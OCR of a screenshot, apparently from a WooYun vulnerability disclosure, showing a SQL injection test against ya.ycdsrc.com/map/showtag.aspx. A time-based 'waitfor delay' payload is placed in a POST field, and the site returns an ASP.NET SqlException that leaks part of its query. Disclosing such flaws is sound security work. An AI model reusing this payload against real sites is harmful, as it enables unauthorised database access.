 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
'0' 附近有语法错误。<br>字...
ya.ycdsrc.com/map/showtag.aspx
百度 <Ctrl+K
访问最多 火狐官方站点 常用网址
INT SQL- XSS- Encryption- Encoding- Other-
Load URL ya.ycdsrc.com/map/showtag.aspx
Split URL
Execute
Enable Post data Enable Referrer
Post data cenx=&ceny=&cenz=&maxX=&maxY=&minX=-1);%20waitfor%20delay%20'0:0:0'%20--%20&minY=&select1=%e4%bc%81%e4
%b8%9a%e5%90%8d&select2=%e5%8c%97%e4%ba%ac&txtJingYan=&txtKey=1&txtLeiXing=&txtXueLi=&txtYueXin='
“/”应用程序中的服务器错误。
'0' 附近有语法错误。
字符串 ' -- and mapkey.map_x< and mapkey.map_y> and mapkey.map_y< group by
tb1.id)' 后的引号不完整。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: '0' 附近有语法错误。
字符串 ' -- and mapkey.map_x< and mapkey.map_y> and mapkey.map_y< group by tb1.id)' 后的引号不完整。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): '0' 附近有语法错误。
字符串 ' -- and mapkey.map_x< and mapkey.map_y> and mapkey.map_y< group by tb1.id)' 后的引号不完整。]
www.wooyun.org